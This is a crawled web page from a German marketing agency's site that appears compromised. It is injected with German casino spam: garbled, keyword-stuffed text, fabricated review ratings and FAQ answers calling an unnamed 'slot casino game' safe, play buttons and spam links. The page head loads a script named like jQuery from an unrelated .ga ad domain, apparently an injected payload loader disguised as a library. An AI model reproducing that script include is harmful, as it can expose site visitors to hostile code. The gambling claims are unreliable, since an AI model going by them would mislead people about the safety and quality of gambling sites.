

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.roedig-partner.de/artikel.php?p=black-jack-16
body_size: 12769
content:
<!--
  ______    _____     ____        _______    ______    ________   ______      ______    ________  _______    ________  _________  ________   __
 /_____/\ /_____/\   /___/\      /______/\  /_____/\  /_______/\ /_____/\    /_____/\  /_______/\/______/\  /_______/\/________/\/_______/\ /_/\
 \:::_:\ \\:::__\/   \_::\ \     \::::__\/__\:::_ \ \ \::: _  \ \\:::_ \ \   \:::_ \ \ \__.::._\/\::::__\/__\__.::._\/\__.::.__\/\::: _  \ \\:\ \
      /_\:\\:\ \____   \::\ \     \:\ /____/\\:(_) ) )_\::(_)  \ \\:\ \ \ \   \:\ \ \ \   \::\ \  \:\ /____/\  \::\ \    \::\ \   \::(_)  \ \\:\ \
      \::_:\\::__::/\  _\: \ \__   \:\\_  _\/ \: __ `\ \\:: __  \ \\:\ \ \ \   \:\ \ \ \  _\::\ \__\:\\_  _\/  _\::\ \__  \::\ \   \:: __  \ \\:\ \____
     /____\:\\:\_\:\ \/__\: \__/\   \:\_\ \ \  \ \ `\ \ \\:.\ \  \ \\:\/.:| |   \:\/.:| |/__\::\__/\\:\_\ \ \ /__\::\__/\  \::\ \   \:.\ \  \ \\:\/___/\
     \______/ \_____\/\________\/    \_____\/   \_\/ \_\/ \__\/\__\/ \____/_/    \____/_/\________\/ \_____\/ \________\/   \__\/    \__\/\__\/ \_____\/

-->
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>black jack 16</title>
    <base href="https://www.roedig-partner.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="generator" content="Contao Open Source CMS">

    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0, user-scalable=1, user-scalable=yes">
        <link rel="stylesheet" href="assets/contao/css/layout.min.css"> <!-- Critical and necessary styling is here -->
    <!--<link rel="stylesheet" href="assets/contao/css/responsive.min.css">--> <!-- I dun really think we need this -->
    <link rel="stylesheet" href="assets/css/system_modules_c-customarticles_assets_final.scss.css">
<link rel="stylesheet" href="assets/swipe/css/swipe.min.css">
<link rel="stylesheet" href="assets/css/files_theme_extra_extra.scss.css">
    <link rel="stylesheet" href="dist/app.css">

    <script src="assets/jquery/js/jquery.min.js"></script><!-- jQuery needed here cause the google maps script in maps template -->

        <script src="assets/jquery/js/jquery.min.js"></script>
<link type="text/css" rel="stylesheet" href="files/theme/extra/animate.min.css"/>
<script src="files/theme/extra/wow.min.js" defer></script>

          <!--[if lt IE 9]><script src="assets/html5shiv/js/html5shiv-printshiv.min.js"></script><![endif]-->
      


<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other " itemscope itemtype="http://schema.org/WebPage">

        <div class="mobile-sidebar">
      
<!-- indexer::stop -->
<nav class="mod_navigation block" id="nav-mobile" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation4" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
                        <li class="hero first"><a href="start" title="START" class="hero first" itemprop="url"><span itemprop="name">START</span></a></li>
                                <li class="submenu hero"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name">AGENTUR</span></a>
<ul class="level_2">
                        <li class="hero first"><a href="agentur/%C3%BCber-uns" title="Über uns" class="hero first" itemprop="url"><span itemprop="name">Über uns</span></a></li>
                                <li class="hero last"><a href="agentur/team" title="Team" class="hero last" itemprop="url"><span itemprop="name">Team</span></a></li>
            </ul>
</li>
                                <li class="submenu trail"><a href="leistungen" title="LEISTUNGEN" class="submenu trail" aria-haspopup="true" itemprop="url"><span itemprop="name">LEISTUNGEN</span></a>
<ul class="level_2">
                        <li class="hide-on-desktop sibling first"><a href="leistungen" title="Übersicht" class="hide-on-desktop sibling first" itemprop="url"><span itemprop="name">Übersicht</span></a></li>
                                <li class="sibling"><a href="leistungen/absatzmarketing" title="Absatzmarketing" class="sibling" itemprop="url"><span itemprop="name">Absatzmarketing</span></a></li>
                                <li class="sibling"><a href="leistungen/messen" title="Messen" class="sibling" itemprop="url"><span itemprop="name">Messen</span></a></li>
                                <li class="sibling"><a href="leistungen/events" title="Events" class="sibling" itemprop="url"><span itemprop="name">Events</span></a></li>
                                <li class="active"><strong class="active" itemprop="name">Promotion</strong></li>
                                <li class="sibling last"><a href="leistungen/logistik" title="Logistik" class="sibling last" itemprop="url"><span itemprop="name">Logistik</span></a></li>
            </ul>
</li>
                                <li class="submenu hero"><a href="referenzen/projekte" title="REFERENZEN" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name">REFERENZEN</span></a>
<ul class="level_2">
                        <li class="hide-on-desktop first"><a href="referenzen/projekte" title="Übersicht" class="hide-on-desktop first" itemprop="url"><span itemprop="name">Übersicht</span></a></li>
                                <li><a href="referenzen/projekte" title="Projekte" itemprop="url"><span itemprop="name">Projekte</span></a></li>
                                <li class="last"><a href="kunden" title="Kunden" class="last" itemprop="url"><span itemprop="name">Kunden</span></a></li>
            </ul>
</li>
                                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name">JOBS</span></a></li>
                                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name">KONTAKT</span></a></li>
            </ul>
    <div class="info-bottom">
<div class="ce_text  col col-xs-12 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <p>KONTAKT AUFNEHMEN</p>
<p><a title="Telefon" href="tel:+49 7152 33 111 0"><span class="icon-rechteck_noborder_phone">TELEFON</span></a><a title="Mail" href="kontakt@roedig-partner.de"><span class="icon-rechteck_noborder_letter">MAIL</span></a><a title="Kontaktformular" href="roedigpartner"><span class="icon-rechteck_noborder_mail">FORMULAR</span></a></p>  
  
    
	

</div>
</div>

  <a id="skipNavigation4" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

  </div>
    <div id="wrapper">

                        <header id="header" itemscope itemtype="http://schema.org/WPHeader">
            <div class="inside">
              
<div class="header">
	<div class="content">
		<div class="row">
			
<div class="ce_hyperlink header-logo col col-xs-8 col-sm-6 col-md-3 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
      <figure class="image_container" itemscope itemtype="http://schema.org/ImageObject">

            <a href="start" title="Rödig & Partner Startseite" class="hyperlink_img" rel="" itemprop="contentUrl">

<img src="files/theme/roedig-logo-weiss.svg" width="" height="" alt="" itemprop="image">


    	  <img src="files/theme/logo_roedig_os.svg" />	
      </a>
      
      
    </figure>
  

</div>

			<div id="nav-icon4" class="burger sidebar-opener col col-xs-4">
			  <span></span>
			  <span><strong>MENÜ</strong></span>
			  <span></span>
			</div>
			
<!-- indexer::stop -->
<nav class="mod_navigation col col-xs-12 col-md-9 col-xs-pull-0 col-sm-pull-0 col-md-pull-0 col-lg-pull-0 col-xs-push-0 col-sm-push-0 col-md-push-0 col-lg-push-0 visible-md visible-lg block" id="nav-desktop" itemscope itemtype="http://schema.org/SiteNavigationElement">

  
  <a href="leistungen/promotion#skipNavigation3" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="hero first"><a href="start" title="START" class="hero first" itemprop="url"><span itemprop="name" data-hover="START">START</span></a></li>
                <li class="submenu hero"><a href="agentur/%C3%BCber-uns" title="AGENTUR" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="AGENTUR">AGENTUR</span></a>
<ul class="level_2">
            <li class="hero first"><a href="agentur/%C3%BCber-uns" title="Über uns" class="hero first" itemprop="url"><span itemprop="name" data-hover="Über uns">Über uns</span></a></li>
                <li class="hero last"><a href="agentur/team" title="Team" class="hero last" itemprop="url"><span itemprop="name" data-hover="Team">Team</span></a></li>
      </ul></li>
                <li class="submenu trail"><a href="leistungen" title="LEISTUNGEN" class="submenu trail" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="LEISTUNGEN">LEISTUNGEN</span></a>
<ul class="level_2">
            <li class="hide-on-desktop sibling first"><a href="leistungen" title="Übersicht" class="hide-on-desktop sibling first" itemprop="url"><span itemprop="name" data-hover="Übersicht">Übersicht</span></a></li>
                <li class="sibling"><a href="leistungen/absatzmarketing" title="Absatzmarketing" class="sibling" itemprop="url"><span itemprop="name" data-hover="Absatzmarketing">Absatzmarketing</span></a></li>
                <li class="sibling"><a href="leistungen/messen" title="Messen" class="sibling" itemprop="url"><span itemprop="name" data-hover="Messen">Messen</span></a></li>
                <li class="sibling"><a href="leistungen/events" title="Events" class="sibling" itemprop="url"><span itemprop="name" data-hover="Events">Events</span></a></li>
                <li class="active"><strong class="active" itemprop="name">Promotion</strong></li>
                <li class="sibling last"><a href="leistungen/logistik" title="Logistik" class="sibling last" itemprop="url"><span itemprop="name" data-hover="Logistik">Logistik</span></a></li>
      </ul></li>
                <li class="submenu hero"><a href="referenzen/projekte" title="REFERENZEN" class="submenu hero" aria-haspopup="true" itemprop="url"><span itemprop="name" data-hover="REFERENZEN">REFERENZEN</span></a>
<ul class="level_2">
            <li class="hide-on-desktop first"><a href="referenzen/projekte" title="Übersicht" class="hide-on-desktop first" itemprop="url"><span itemprop="name" data-hover="Übersicht">Übersicht</span></a></li>
                <li><a href="referenzen/projekte" title="Projekte" itemprop="url"><span itemprop="name" data-hover="Projekte">Projekte</span></a></li>
                <li class="last"><a href="kunden" title="Kunden" class="last" itemprop="url"><span itemprop="name" data-hover="Kunden">Kunden</span></a></li>
      </ul></li>
                <li><a href="jobs" title="JOBS" itemprop="url"><span itemprop="name" data-hover="JOBS">JOBS</span></a></li>
                <li class="last"><a href="kontakt" title="KONTAKT" class="last" itemprop="url"><span itemprop="name" data-hover="KONTAKT">KONTAKT</span></a></li>
      </ul>
  <a id="skipNavigation3" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

		</div>
	</div>
</div>            </div>
          </header>
              
      
              <div id="container">

                      <main id="main" itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">
              <div class="inside">
                <div class="mod_article hero first mod_customarticle customarticle_827 wrapper block no-gap" id="article-827">
	<div class="mod_article hero first outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_text hero col col-lg-6 first last block">


	<div class="headlines col   col-lg-6">
		    	    	    	    		
		    <h1 class="headline">
	    <span>Promotion</span>
	    	    </h1>
		</div>


  
	<div class="bg-wrap is-overlay" style="background-image:url(files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg);">
	    	
	    	        
<figure class="image_container" itemscope itemtype="http://schema.org/ImageObject" itemprop="associatedMedia">

  
  
  <picture>
    <!--[if IE 9]><video style="display: none;"><![endif]-->
          <source srcset="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" media="(min-width: 1920px)">
          <source srcset="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" media="(min-width: 1440px)">
          <source srcset="assets/images/9/01_HEADER_Promotion_1920x1080_L01-edb094e3.jpg" media="(min-width: 1200px)">
          <source srcset="assets/images/e/01_HEADER_Promotion_1920x1080_L01-fc9f9808.jpg" media="(min-width: 992px)">
          <source srcset="assets/images/e/01_HEADER_Promotion_1920x1080_L01-05cd27de.jpg" media="(min-width: 768px)">
          <source srcset="assets/images/9/01_HEADER_Promotion_1920x1080_L01-2fe82dad.jpg" media="(min-width: 670px)">
          <source srcset="assets/images/6/01_HEADER_Promotion_1920x1080_L01-04ddc0cb.jpg" media="(min-width: 480px)">
          <source srcset="assets/images/2/01_HEADER_Promotion_1920x1080_L01-6c241bf9.jpg" media="(min-width: 320px)">
        <!--[if IE 9]></video><![endif]-->

<img src="files/bilder/leistungen/01_HEADER_Promotion_1920x1080_L01.jpg" alt="" itemprop="image">

  </picture>

  <script>
    window.respimage && window.respimage({
      elements: [document.images[document.images.length - 1]]
    });
  </script>

  
  
</figure>
	    	
	    	      	    	
	    <div class="scroller-container">
	        <a class="scroll-to-content anchorlink icon-arrow-fullsize-image icon-scrolldown" href="#container"> </a>
	    </div>
	
	</div>



</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_827 { 
						-webkit-background-size: cover;
						-moz-background-size: cover;
						-o-background-size: cover;
						background-size: cover;
						filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=-uri, sizingMethod='scale');
						-ms-filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=-uri, sizingMethod='scale') !important;background-attachment: initial	}.mod_article.customarticle_827 .outer { width:100% !important;max-width:100% !important;	}.mod_article.customarticle_827 .inner { padding-bottom:0 !important;padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article white mod_customarticle customarticle_828 wrapper block no-gap" id="article-828">
	<div class="mod_article white outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_text  col col-xs-12 col-sm-8 col-md-10 col-centered first last block">


    <div class="headlines">
				    		    		    		    		
				    <h1 class="headline ">
		    <span>black jack 16</span>
		    		    </h1>
			</div>


  
      <p style="text-align: left;"><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "slot casino online casino game Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "slot casino online casino game" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Slot Casino Online Casino Game sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Slot Casino Online Casino Game wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Slot Casino Online Casino Game in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Slot Casino Online Casino Game?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Slot Casino Online Casino Game sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Slot Casino Online Casino Game Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Slot Casino Online Casino Game auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Slot Casino Online Casino Game</h2>

    <p><strong>Slot Casino Online Casino Game</strong> ﻿f3.4/5Jetzt spielenDragon of the PrincessBally Wulff3/5Jetzt spielenDuck ShooterBally Wulff2.5/5Jetzt spielenExplodiacBally Wulff3/5Jetzt spielenFancy FruitsBally Wulff2.6/5Jetzt spielenForever DiamondsBally Wulff2.5/5Jetzt spielenFruit ManiaBally Wulff3.5/5Jetzt spielenFruit RushBally Wulff3.3/5Jetzt spielenGates of PersiaBally Wulff3.3/5Jetzt spielenGolden Ei of MoorhuhnBally Wulff3.3/5Jetzt spielenGreat WarriorBally Wulff3/5Jetzt spielenKing of the JungleBally Wulff3.4/5Jetzt spielenLove Island: The Book GameBally Wulff2.5/5Jetzt spielenMagic BookBally Wulff3/5Jetzt spielenMaaax DiamondsBally Wulff3/5Jetzt spielenMagic StoneBally Wulff3.4/5Jetzt spielenMighty 40Bally Wulff3/5Jetzt spielenMystic ForceBally Wulff3/5Jetzt spielenPersian DreamsBally Wulff3.5/5Jetzt spielenPhantom's MirrorBally Wulff3.5/5Jetzt spielenPharaos RichesBally Wulff3.4/5Jetzt spielenQueen of the NorthBally Wulff3.5/5Jetzt spielenRamses BookBally Wulff3.5/5Jetzt spielenRoman LegionBally Wulff3/5Jetzt spielenRoyal Seven XXLBally Wulff3.7/5Jetzt spielenSavannah MoonBally Wulff3.4/5Jetzt spielenShogun's SecretBally Wulff3/5Jetzt spielenSimply the BestBally Wulff3.6/5Jetzt spielenStacks of JacksBally Wulff4/5Jetzt spielenSticky DiamondsBally Wulff3.5/5Jetzt spielenSuper Duper CherryBally Wulff3/5Jetzt spielenSuper Duper MoorhuhnBally Wulff3/5Jetzt spielenTake 5Bally Wulff3/5Jetzt spielenThe ExpandableBally Wulff4/5Jetzt spielenThe Land of HeroesBally Wulff3.3/5Jetzt spielenThor'free slots gamess HammerBally Wulff3.3/5Jetzt spielenTower of PowerBally Wulff3.3/5Jetzt spielenWild Rapa NuiBally Wulff2.5/5Jetzt spielenWild RubiesBally Wulff3/5Jetzt spielenWilds Gone WildBally WulffAlle kostenlosen Spiele Deutschlands Top 10 Online Casinos mit Bally Wulff Slots 2022 Auf unserer Liste mit den besten Online Casinos in Deutschland, die Spiele wie La Dolce Vita und andere anbieten, finden Sie Slots mit besonderen Funktionen. all slots casino review Casino-Software Hersteller wie Bally Wulff haben ein interessantes Angebot an Spielen mit verschiedenen Themen und Features wie extra Bonus-Symbole in der Freispielrunde. In den folgenden Casinos finden Sie Online Slots mit Lifestyle und Tier-Themen, die Sie mit echtem Geld spielen k&ouml;nnen. Dabei haben es nur die besten Spielbanken online in unsere Auswahl geschafft – Sicherheit und Angebot haben wir gleicherma&szlig;en gepr&uuml;ft f&uuml;r Sie. <a href='https://www.alpinholz.com/kreuz/black-jack-bank-eqfa/'>Black Jack Bank Eqfa</a> Diese Casinos sind: In Europa lizenziertVon Experten empfohlen1 VON 2018 EU LIZENZ 4.7/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:500 &euro; Matchanteil:100 % Umsatzbedingung:40x Zeitraum:30 Tage- Max. Auszahlung:0,05/5 &euro; Min./Max.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Slot Casino Online Casino Game</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Einsatz:30 Freispiele (Wild Scarabs) Weitere:500 &euro; 700 Spiele Top 3 Spiele, die Sie bei Temple Nile spielen k&ouml;nnen Und die 3 besten Provider 98,2 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. online casino ohne bonus umsetzen Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationefree slots gamesn zum Schutz der Casino Spieler, wie z.B. karamba casino promo code online slot machine free 3 gewinnt spiele ohne werbung eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. ca. 1-3 Werktage Auszahlung Jetzt spielen Testbericht2 VON 2015 EU LIZENZ 4.4/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:400 &euro; Matchanteil:100 &percnt; Umsatzbedingung:40x Zeitraum:30 Tage Max. Auszahlung:- Min./Max.</p><h2>Warum ist Slot Casino Online Casino Game im Jahr 2025 so beliebt?</h2><p>Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. gta 5 online roulette glitch Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. king s casino rozvadov cash game <a href='https://www.rezydentdom.pl/najle/book-of-ra-big-win/'>Book Of Ra Big Win</a> eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca. 1 euro casino bonus 2019 <a href='http://rezydentdom.pl/najle/top-10-online-casino-in-canada/'>Top 10 Online Casino In Canada</a> 1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50 &percnt; Umsatzbedingung:50x Zeitraum:14 Tage Max. novoline spielautomaten tricks Auszahlung:- Min./Max.</p><p>Einsatz:-/5 &euro; Weitere:Montags-Freispiele 300 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Playamo spielen k&ouml;nnen Und die 3 besten Provider 97,00 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. casino guru free blackjack Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationefree slots gamesn zum Schutz der Casino Spieler, wie z.B. eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. tipico casino 50500 1-3 Werktage Auszahlung Jetzt spielen Testbericht4 VON 1997 EU LIZENZ 3.2/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:140€ Matchanteil:100 % Umsatzbedingung:30x Zeitraum:1-2 Tage Max. Auszahlung:500 Min./Max. campeonbet no deposit Einsatz:- Weitere:20 Freispiele 140 &euro; 456 Spiele 98,4 % RTP 1 - 2 Tage Auszahlung Jetzt spielen Testbericht5 EU LIZENZ 4.5/5Bewertu ﻿ly Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Mustang Gold – Pragmatic Play4.5/5Expertenbewertung Bei Twin mit Echtgeld spielenHerstellerPragmatic PlayAuszahlungsquote (RTP)96,53 %BesonderheitenWild, Scatter, Jackpot BonusspielThemaWilder WestenFreispieleSondersymbolWalzen5Einsatz0,25 &euro; - 125 &euro;Gewinnlinien25 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele wie Mustang Gold im Online CasinoDead or AliveNetEnt Das beliebte Western Thema wird von NetEnt mit Dead or Alive aufgegriffen.</p><p>Es gibt sogar bereits einen Nachfolger dieses popul&auml;ren Slots, doch der erste Teil ist nach wie vor wegen seines bew&auml;hrten Spielprinzips mit Freispielen ein Revolverheld unter den Slots. panda panda casino hotel baden baden casino 777 online Jetzt spielenBuffalo BlitzPlaytech Der Spielautomat Buffalo Blitz kommt aus dem Hause Playtech. the baden baden casino recenzije <a href='https://www.astrocesty.eu/rss/casumo-casino-promotions.html'>Casumo Casino Promotions</a> Ein Scatter Symbol kann bei diesem Slot bis zu 100 Freispiele auf einmal ausl&ouml;sen. Ein funkelnder Diamant als Wild und der B&uuml;ffel erweisen sich dabei als hilfreiche Symbole. online casino bonus forum 55bmw com register online casino no deposit bonus slot machin Jetzt spielenWir empfehlen auch diese Slots von Pragmatic casino slot bonus</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Slot Casino Online Casino Game sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Slot Casino Online Casino Game wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Slot Casino Online Casino Game in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Slot Casino Online Casino Game?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Slot Casino Online Casino Game sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Slot Casino Online Casino Game Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Slot Casino Online Casino Game auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>  
  
    
	

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_828 { 	}.mod_article.customarticle_828 .outer { 	}.mod_article.customarticle_828 .inner { overflow:hidden !important;	}</style><div class="mod_article image mod_customarticle customarticle_835 wrapper block no-gap" id="article-835">
	<div class="mod_article image outer">
	  <div class="inner row cols-1 default-article">
			
			
<div class="ce_image  col col-xs-12 col-no-padding-top-bottom first last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
  


</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_835 { 	}.mod_article.customarticle_835 .outer { 	}.mod_article.customarticle_835 .inner { padding-bottom:0 !important;padding-top:0 !important;overflow:hidden !important;	}</style><div class="mod_article mod_customarticle customarticle_1243 wrapper block no-gap" id="article-1243">
	<div class="mod_article outer">
	  <div class="inner row cols-3 default-article">
			
			
<div class="ce_image image big eq-height col col-xs-12 col-sm-6 first block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

<div class="ce_image image small col col-xs-12 col-sm-6 block">


    <div class="headlines">
				    		    		    		    		
			</div>


  
 
</div>

<div class="ce_image image small col col-xs-12 col-sm-6 last block">


    <div class="headlines">
				    		    		    		    		
			</div>


  

</div>

				  </div>
	</div>
</div>
<style>.mod_article.customarticle_1243 { background-position:center center !important;	}.mod_article.customarticle_1243 .outer { 	}.mod_article.customarticle_1243 .inner { padding-bottom:0 !important;overflow:hidden !important;	}</style><div class="mod_article full-width eq-height link-img-hover mod_customarticle customarticle_833 wrapper block no-gap" id="article-833">
	<div class="mod_article full-width eq-height link-img-hover outer">
	  <div class="inner row cols-3 default-article">
			
			<div class="ce_dse_imagetext  col col-xs-12 col-no-padding-left-right first bg-lightgrey is-full left block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-left eq" style="background-image:url(files/bilder/leistungen/07_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
                
	        </div>
    </div>
    </div>
<div class="ce_dse_imagetext  col col-xs-12 col-no-padding bg-lightgrey is-full right block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-right eq" style="background-image:url(files/bilder/leistungen/08_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
         
	        </div>
    </div>
    </div>
<div class="ce_dse_imagetext  col col-xs-12 col-no-padding last bg-lightgrey is-full left block"    >

    <div class="dse-inside">
            <div class="ce_image_block image-left eq" style="background-image:url(files/bilder/leistungen/09_BILD_Promotion_960x540_L01.jpg);background-position:center;background-size:cover;">
        </div>
    
    <div class="ce_content_text eq">
               
            <p><ul><li><a href='/artikel.php?p=casino-planet-gamblejoe/'  title='casino planet gamblejoe'>casino planet gamblejoe</a></li><li><a href='/artikel.php?p=was-ist-sweet-bonanza/'  title='was ist sweet bonanza'>was ist sweet bonanza</a></li><li><a href='/artikel.php?p=casino-mobile-gaming-company/'  title='casino mobile gaming company'>casino mobile gaming company</a></li><li><a href='/artikel.php?p=online-casino-666/'  title='online casino 666'>online casino 666</a></li><li><a href='/artikel.php?p=free-slot-machine-gratuit/'  title='free slot machine gratuit'>free slot machine gratuit</a></li><li><a href='/artikel.php?p=el-torero-calpe/'  title='el torero calpe'>el torero calpe</a></li><li><a href='/artikel.php?p=sugar-rush-imdb/'  title='sugar rush imdb'>sugar rush imdb</a></li><li><a href='/artikel.php?p=casino-bonus-ohne-einzahlung-april-2024/'  title='casino bonus ohne einzahlung april 2024'>casino bonus ohne einzahlung april 2024</a></li><li><a href='/artikel.php?p=bet365-casino-nz/'  title='bet365 casino nz'>bet365 casino nz</a></li><li><a href='/artikel.php?p=casino-guru-forum/'  title='casino guru forum'>casino guru forum</a></li><li><a href='/artikel.php?p=wildz-bonus-code-ohne-einzahlung/'  title='wildz bonus code ohne einzahlung'>wildz bonus code ohne einzahlung</a></li><li><a href='/artikel.php?p=wildz-casino-osterreich/'  title='wildz casino osterreich'>wildz casino osterreich</a></li><li><a href='/artikel.php?p=beste-online-casino-spiele/'  title='beste online casino spiele'>beste online casino spiele</a></li><li><a href='/artikel.php?p=karamba-casino-live-chat/'  title='karamba casino live chat'>karamba casino live chat</a></li><li><a href='/artikel.php?p=star-casino-tracy-ca/'  title='star casino tracy ca'>star casino tracy ca</a></li><li><a href='/artikel.php?p=wild-jewels-slot/'  title='wild jewels slot'>wild jewels slot</a></li><li><a href='/artikel.php?p=merkur-magie-slots/'  title='merkur magie slots'>merkur magie slots</a></li><li><a href='/artikel.php?p=online-casino-spiele-wie-el-torero/'  title='online casino spiele wie el torero'>online casino spiele wie el torero</a></li><li><a href='/artikel.php?p=juegos-de-casino-gratis-konami/'  title='juegos de casino gratis konami'>juegos de casino gratis konami</a></li><li><a href='/artikel.php?p=wunderino-casino-online/'  